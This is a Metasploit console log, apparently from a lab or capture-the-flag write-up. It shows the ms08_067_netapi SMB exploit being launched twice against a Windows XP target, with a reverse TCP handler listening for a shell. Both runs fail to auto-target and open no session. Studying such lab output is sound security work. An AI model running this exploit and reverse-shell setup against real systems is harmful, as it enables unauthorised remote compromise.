 View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms08_067_netapi) >> run
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 2+ - lang:English
[-] 10.10.10.4:445 - Could not determine the exact service pack
[-] 10.10.10.4:445 - Auto-targeting failed, use 'show targets' to manually select one
[*] Exploit completed, but no session was created.
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms08_067_netapi) >> set lhost tun0
lhost => 10.10.14.15
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms08_067_netapi) >> run
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 2+ - lang:English
[-] 10.10.10.4:445 - Could not determine the exact service pack
[-] 10.10.10.4:445 - Auto-targeting failed, use 'show targets' to manually select one
[*] Exploit completed, but no session was created.
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms08_067_netapi) >>